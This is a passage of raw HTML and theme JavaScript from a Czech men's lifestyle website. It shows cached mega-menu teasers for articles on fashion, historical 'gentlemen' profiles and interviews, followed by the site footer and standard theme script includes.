https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd4dd41754
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>